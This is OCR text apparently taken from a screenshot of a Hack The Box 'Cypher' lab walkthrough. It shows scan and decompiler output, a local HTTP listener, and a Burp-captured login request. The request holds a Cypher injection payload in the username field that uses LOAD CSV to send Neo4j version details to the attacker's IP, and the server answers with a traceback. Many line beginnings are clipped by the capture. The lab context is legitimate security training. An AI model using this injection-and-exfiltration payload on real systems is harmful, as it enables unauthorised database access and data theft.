 ompleted NSE at 18:58, 0.00s elapsed
ead data files from: /usr/bin/../share/nmap
ervice detection performed. Please report any incorrect results at https://
map done: 1 IP address (1 host up) scanned in 8.69 seconds
Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.048KB)
onoha%
tt min/avg/max/mdev = 37.599/38.504/39.802/0.941 ms
onoha% pwd
tmp
onoha% jd-gui custom-apoc-extension-1.0-SNAPSHOT.jar
tk-Message: 21:01:08.510: Failed to load module "canberra-gtk-module"
onoha% sudo python3 -m http.server 80
sudo] password for jaybit:
erving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 270
13
14 {
15 "username":
"username' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, v
ersions, edition UNWIND versions as version LOAD CSV FROM 'http://
10.10.14.7/?version=' + version + '&name=' + name + '&edition=' +
edition as l RETURN 0 as _0 //",
16 "password":"password"
17 }
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 30 Mar 2025 22:32:35 GMT
4 Content-Length: 3260
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/app/app.py", line 63, in <listcomp>
13 return [r.data() for r in session.run(cypher)]
14 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py",
line 378, in __iter__
15 self._connection.fetch_message()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py
, line 178, in inner
17 func(*args, **kwargs)
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py",
line 860, in fetch_message
19 res = self._process_message(tag, fields)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py"